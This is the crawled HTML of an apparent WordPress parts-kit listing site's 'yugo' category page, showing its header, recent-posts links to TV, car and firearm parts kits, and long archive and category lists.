

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completepartskit.com/category/yugo/
body_size: 15171
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://completepartskit.com/xmlrpc.php">

<title>yugo | Complete Parts Kit</title>
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Feed" href="https://completepartskit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Comments Feed" href="https://completepartskit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; yugo Category Feed" href="https://completepartskit.com/category/yugo/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-style-css'  href='https:///completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/themes/default/js/nav.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completepartskit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://completepartskit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Complete Parts Kit"/>
	<meta property="og:title" content="Yugo M84 Pkm Parts Kit At Atlantic Firearms"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://completepartskit.com/yugo-m84-pkm-parts-kit-at-atlantic-firearms/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://completepartskit.com/wp-content/themes/default/js/ie.js"></script>
<![endif]-->
<script async type="text/javascript" src="/pyfokykol.js"></script>
<script type="text/javascript" src="/myqiji.js"></script>

</head>
<body class="archive category category-yugo category-1292" >
<div id="container">

<div id="header">
	<div class="logo"> 
		 
			<h1><a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> </h1>
			<h4></h4> 
			</div>

	
	
	
	<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://completepartskit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
					<li>
				<a href="https://completepartskit.com/lg-oled77c3aua-dusqljr-complete-led-tv-repair-parts-kit-2/">LG OLED77C3AUA. DUSQLJR Complete LED TV Repair Parts Kit</a>
						</li>
					<li>
				<a href="https://completepartskit.com/psa-lower-ar15-build-complete-build/">Psa Lower Ar15 Build Complete Build</a>
						</li>
					<li>
				<a href="https://completepartskit.com/monroe-front-strut-with-coil-spring-assembly-fits-2008-2012-honda-accord/">Monroe Front Strut with Coil Spring Assembly fits 2008-2012 Honda Accord</a>
						</li>
					<li>
				<a href="https://completepartskit.com/complete-front-bumper-cover-kit-for-2022-2024-ford-expedition-xlt/">Complete Front Bumper Cover Kit For 2022-2024 Ford Expedition XLT</a>
						</li>
					<li>
				<a href="https://completepartskit.com/complete-upper-glock-19-gen-1-3-pro-comp-with-ported-barrel/">Complete Upper -Glock 19 Gen 1-3 PRO COMP WITH PORTED BARREL</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
	<li><a href='https://completepartskit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://completepartskit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://completepartskit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://completepartskit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://completepartskit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://completepartskit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://completepartskit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://completepartskit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://completepartskit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://completepartskit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://completepartskit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://completepartskit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://completepartskit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://completepartskit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://completepartskit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://completepartskit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://completepartskit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://completepartskit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://completepartskit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://completepartskit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://completepartskit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://completepartskit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://completepartskit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://completepartskit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://completepartskit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://completepartskit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://completepartskit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://completepartskit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://completepartskit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://completepartskit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://completepartskit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://completepartskit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://completepartskit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://completepartskit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://completepartskit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://completepartskit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://completepartskit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://completepartskit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://completepartskit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://completepartskit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://completepartskit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://completepartskit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://completepartskit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://completepartskit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://completepartskit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://completepartskit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://completepartskit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://completepartskit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://completepartskit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://completepartskit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://completepartskit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://completepartskit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://completepartskit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://completepartskit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://completepartskit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://completepartskit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://completepartskit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://completepartskit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://completepartskit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://completepartskit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://completepartskit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://completepartskit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://completepartskit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://completepartskit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://completepartskit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://completepartskit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://completepartskit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://completepartskit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://completepartskit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://completepartskit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://completepartskit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://completepartskit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://completepartskit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://completepartskit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://completepartskit.com/2019/11/'>November 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-4344"><a href="https://completepartskit.com/category/02-07/" >02-07</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://completepartskit.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://completepartskit.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://completepartskit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://completepartskit.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://completepartskit.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://completepartskit.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://completepartskit.com/category/06-12/" >06-12</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://completepartskit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://completepartskit.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://completepartskit.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://completepartskit.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://completepartskit.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://completepartskit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://completepartskit.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://completepartskit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://completepartskit.com/category/12-24/" >12-24</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://completepartskit.com/category/125/" >125&#039;</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://completepartskit.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://completepartskit.com/category/12renegade/" >12renegade</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://completepartskit.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://completepartskit.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://completepartskit.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://completepartskit.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://completepartskit.com/category/1946-1954/" >1946-1954</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://completepartskit.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://completepartskit.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://completepartskit.com/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://completepartskit.com/category/1968-1976/" >1968-1976</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://completepartskit.com/category/1968-69/" >1968-69</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://completepartskit.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://completepartskit.com/category/1969-1971/" >1969-1971</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://completepartskit.com/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://completepartskit.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://completepartskit.com/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://completepartskit.com/category/1978-1988/" >1978-1988</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://completepartskit.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://completepartskit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://completepartskit.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://completepartskit.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://completepartskit.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://completepartskit.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://completepartskit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://completepartskit.com/category/2007-2015/" >2007-2015</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://completepartskit.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://completepartskit.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://completepartskit.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://completepartskit.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://completepartskit.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://completepartskit.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://completepartskit.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://completepartskit.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://completepartskit.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://completepartskit.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://completepartskit.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://completepartskit.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://completepartskit.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://completepartskit.com/category/22-1029/" >22-1029</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://completepartskit.com/category/22-216/" >22-216</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://completepartskit.com/category/22-311/" >22-311</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://completepartskit.com/category/22-382/" >22-382</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://completepartskit.com/category/300zx/" >300zx</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://completepartskit.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://completepartskit.com/category/3281cm/" >3281cm</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://completepartskit.com/category/33mm/" >33mm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://completepartskit.com/category/3595181m92/" >3595181m92</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://completepartskit.com/category/400ex/" >400ex</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://completepartskit.com/category/43um6910pua/" >43um6910pua</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://completepartskit.com/category/48re/" >48re</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://completepartskit.com/category/49sm8600pua/" >49sm8600pua</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://completepartskit.com/category/4l60e4l65e/" >4l60e4l65e</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://completepartskit.com/category/55-73/" >55-73</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://completepartskit.com/category/55fs3750/" >55fs3750</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://completepartskit.com/category/55la6200-ua/" >55la6200-ua</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://completepartskit.com/category/55lj5500-ua/" >55lj5500-ua</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://completepartskit.com/category/55s423/" >55s423</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://completepartskit.com/category/55s515/" >55s515</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://completepartskit.com/category/55uh6090-uf/" >55uh6090-uf</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://completepartskit.com/category/55uj7700-ua/" >55uj7700-ua</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://completepartskit.com/category/55uk6500aua/" >55uk6500aua</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://completepartskit.com/category/6-lug/" >6-lug</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://completepartskit.com/category/6009-33/" >6009-33</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://completepartskit.com/category/60uh6035-uc/" >60uh6035-uc</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://completepartskit.com/category/60uh6550-ub/" >60uh6550-ub</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://completepartskit.com/category/60uj6050-ua/" >60uj6050-ua</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://completepartskit.com/category/65nano81ana/" >65nano81ana</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://completepartskit.com/category/65nano85una/" >65nano85una</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://completepartskit.com/category/65nano91ana/" >65nano91ana</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://completepartskit.com/category/65nano99upa/" >65nano99upa</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://completepartskit.com/category/65qned80tuc/" >65qned80tuc</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://completepartskit.com/category/65r635/" >65r635</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://completepartskit.com/category/65s4/" >65s4</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://completepartskit.com/category/65s41/" >65s41</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://completepartskit.com/category/65s421/" >65s421</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://completepartskit.com/category/65s425/" >65s425</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://completepartskit.com/category/65s425laba/" >65s425laba</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://completepartskit.com/category/65s535/" >65s535</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://completepartskit.com/category/65sm9500pua/" >65sm9500pua</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://completepartskit.com/category/65uh5500-ua/" >65uh5500-ua</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://completepartskit.com/category/65uh6030-uc/" >65uh6030-uc</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://completepartskit.com/category/65uh7650-ua/" >65uh7650-ua</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://completepartskit.com/category/65uj6200-ua/" >65uj6200-ua</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://completepartskit.com/category/65uj6300-ua/" >65uj6300-ua</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://completepartskit.com/category/65uj7700-ua/" >65uj7700-ua</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://completepartskit.com/category/65uk7700pud/" >65uk7700pud</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://completepartskit.com/category/65up8000pua/" >65up8000pua</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://completepartskit.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://completepartskit.com/category/7000lb/" >7000lb</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://completepartskit.com/category/70uk6190pub-oemoriginal/" >70uk6190pub-oemoriginal</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://completepartskit.com/category/70um7370pua/" >70um7370pua</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://completepartskit.com/category/70un6950zua/" >70un6950zua</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://completepartskit.com/category/70up7070pue/" >70up7070pue</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://completepartskit.com/category/70up7670pub/" >70up7670pub</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://completepartskit.com/category/70uq7070zud/" >70uq7070zud</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://completepartskit.com/category/710mm/" >710mm</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://completepartskit.com/category/75nano75upa/" >75nano75upa</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://completepartskit.com/category/75nano85apa/" >75nano85apa</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://completepartskit.com/category/75nano85una/" >75nano85una</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://completepartskit.com/category/75nano90una/" >75nano90una</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://completepartskit.com/category/75q570g/" >75q570g</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://completepartskit.com/category/75q691f/" >75q691f</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://completepartskit.com/category/75qned80ara/" >75qned80ara</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://completepartskit.com/category/75s421/" >75s421</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://completepartskit.com/category/75s425/" >75s425</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://completepartskit.com/category/75s425lgba/" >75s425lgba</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://completepartskit.com/category/75s446/" >75s446</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://completepartskit.com/category/75s455/" >75s455</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://completepartskit.com/category/75s535/" >75s535</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://completepartskit.com/category/75sm9070pua/" >75sm9070pua</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://completepartskit.com/category/75sm9970pua/" >75sm9970pua</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://completepartskit.com/category/75uk6190pub/" >75uk6190pub</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://completepartskit.com/category/75uk6570aua/" >75uk6570aua</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://completepartskit.com/category/75uk6570pub/" >75uk6570pub</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://completepartskit.com/category/75um6970pub/" >75um6970pub</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://completepartskit.com/category/75um7570pud/" >75um7570pud</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://completepartskit.com/category/75um8070pua/" >75um8070pua</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://completepartskit.com/category/75un6955zud/" >75un6955zud</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://completepartskit.com/category/75un7070puc/" >75un7070puc</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://completepartskit.com/category/75un9070aud/" >75un9070aud</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://completepartskit.com/category/75up7570aue/" >75up7570aue</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://completepartskit.com/category/75up7670pub/" >75up7670pub</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://completepartskit.com/category/75uq7590pub/" >75uq7590pub</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://completepartskit.com/category/75uq9000pud/" >75uq9000pud</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://completepartskit.com/category/75ur8000aua/" >75ur8000aua</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://completepartskit.com/category/75ut7550aua/" >75ut7550aua</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://completepartskit.com/category/75ut7590pua/" >75ut7590pua</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://completepartskit.com/category/75ut8000aua/" >75ut8000aua</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://completepartskit.com/category/75uv340c-ub/" >75uv340c-ub</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://completepartskit.com/category/7dtd/" >7dtd</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://completepartskit.com/category/82um8070pua/" >82um8070pua</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://completepartskit.com/category/85q650g/" >85q650g</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://completepartskit.com/category/85s410r/" >85s410r</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://completepartskit.com/category/85s450g/" >85s450g</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://completepartskit.com/category/85s455/" >85s455</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://completepartskit.com/category/86nano75upa/" >86nano75upa</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://completepartskit.com/category/86nano90una/" >86nano90una</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://completepartskit.com/category/86nano90upa/" >86nano90upa</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://completepartskit.com/category/86qned85aqa/" >86qned85aqa</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://completepartskit.com/category/86qned85uqa/" >86qned85uqa</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://completepartskit.com/category/86sm9070pua/" >86sm9070pua</a>
</li>
